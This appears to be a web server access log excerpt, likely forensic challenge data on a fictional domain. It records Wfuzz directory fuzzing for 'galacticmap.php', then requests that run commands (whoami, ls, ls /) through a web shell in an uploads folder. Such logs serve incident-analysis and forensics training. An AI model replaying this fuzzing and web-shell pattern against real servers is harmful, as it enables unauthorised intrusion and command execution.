 146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1076/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /oracle/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /powercentre/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1075/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1070/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /tb/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1065/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1064/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1047/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1046/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1056/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1057/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /gl/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /z/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1053/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /130/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /898/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /917/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /243/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /mediapack/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /1019/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /Farnborough/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /adodb/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /Campbell/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /pop3class/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /31717/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /Frankfurt/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /aboutcnet/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /web2con/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /onthemove/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /x180/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /50490/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /homeoffice/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /homeentertainment/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /tiki/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /219/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /202/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /2516/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /tutos/galacticmap.php
146.70.38.48 172.31.9.156 GET Wfuzz/3.1.0 targetaggregator.intergalacticministry.com /40249/galacticmap.php
146.70.38.48 172.31.9.156 GET Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 targetaggregator.intergalacticministry.com /uploads/galacticmap.php
146.70.38.48 172.31.9.156 GET Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 targetaggregator.intergalacticministry.com /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=w
hoami
146.70.38.48 172.31.9.156 GET Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 targetaggregator.intergalacticministry.com /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=w
hoami
146.70.38.48 172.31.9.156 GET Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 targetaggregator.intergalacticministry.com /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=l
s
146.70.38.48 172.31.9.156 GET Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 targetaggregator.intergalacticministry.com /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=l
s+%2F